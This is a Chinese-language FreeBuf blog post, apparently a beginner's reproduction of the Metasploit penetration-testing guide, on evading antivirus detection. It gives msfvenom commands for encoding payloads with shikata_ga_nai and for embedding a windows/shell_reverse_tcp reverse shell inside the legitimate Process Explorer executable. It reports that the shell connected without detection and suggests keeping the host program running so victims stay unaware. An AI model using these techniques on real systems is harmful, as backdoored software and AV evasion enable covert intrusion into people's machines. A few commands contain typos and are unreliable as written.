浅谈免杀

免杀技术全称为反杀毒技术Anti Anti- Virus简称“免杀”,它指的是一种能使病毒木马免于被杀毒软件查杀的技术。由于免杀技术的涉猎面非常广,其中包含反汇编、逆向工程、系统漏洞等技术,内容基本上都是修改病毒、木马的内容改变特征码,从而躲避了杀毒软件的查杀。



免杀最佳方法之一是使用msf编码器对攻击载荷文件进行重新编码,msf编码器可以将原可执行程序重新编码,生成一个新的二进制文件,这个文件运行以后,msf编码器会将原始程序解码到内存中并执行在kali终端输入msfvenom -1 encoders列出所有可用编码格式: 下面对msf攻击载荷进行编码,将msf攻击载荷生成的原始数据输入到msf编码器中,查看生成的可执行文件还会不会被杀毒软件检测到:



下面对msf攻击载荷进行编码,将msf攻击载荷生成的原始数据输入到msf编码器中,查看生成的可执行文件还会不会被杀毒软件检测到:



我们在msfvenom命令选项中(1)使用-p指定使用的攻击载荷模块,使用-e指定使用x86/shikata_ga_nai编码器,使用-f选项告诉MSF编码器输出格式为exe,-o选项指定输出的文件名为payload2.exe,保存在根目录下 最后,我们对生成的文件进行快速类型检查(2),确保生成文件是win可执行的文件格式,检查结果告诉我们文件没有问题。但是,当我们将payload2.exe拷贝到我们的Windows主机上后,还是没能逃过杀毒软件的检测。 如果不是对二进制文件内部机制进行修改,我们不断对文件进行编码,而杀毒软件会经常性的更新病毒库从而检测出编码后的文件。对此问题我们可以使用多重编码技术来改善这种情况(允许对攻击载荷文件进行多次编码),以绕过杀毒软件特征码的检查。



前面的例子中使用的shikata_ga_nai编码技术是多态的,也就是说每次生成的攻击载荷文件都不一样,有时生成的文件会被查杀,有时却不会。 如果此时还未能逃过杀毒软件的扫描,则我们可以自定义可执行文件模板:通常情况下,运行msfvenom命令时,攻击载荷被嵌入到默认的可执行文件模板中,默认模板文件位于data/templates/templates.exe。虽然这个模板文件时常会更新,但他永远是杀毒软件厂商在创建病毒库时的重点关注对象。在下面的列子中,我们重新对攻击载荷进行编码,并在微软sysinternals套件中的process explorer程序作为自定义可执行程序模块。在kali终端中输入wget http://dowload.sysinterbals.com/files/processexplorer.zip命令下载process explorer软件使用unzip ../process explorer.zip解压压缩包使用msfvenom -p windows/shell_reverse_tcp LHOST=(ip) LPORT=8080-e x86/shikata_ga_nai -x work/procexp.exe -i 5 -f exe -o /var/www/pe_backdoor.exe(-x标志指定下载的process explorer二进制文件用作我们的自定义模块)编码,编码完成后我们通过msfcli启动multi/handler模块对入站的连接进行监听如下:

可以看到我们成功的打开了一个远程shell,杀毒软件也没有发现。 隐秘的启动一个攻击载荷

多数情况下,当被攻击的用户运行类似我们刚刚生成的这种包含后门的可执行文件是什么都没有发生,这很可能会引起用户怀疑,为了避免察觉,你可以在启动一个攻击载荷的同时,让宿主程序也正常运行起来,此就不在继续讨论了,新手入坑~,大佬轻喷,文章内容基本来自于metasploit渗透测试指南,复现

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)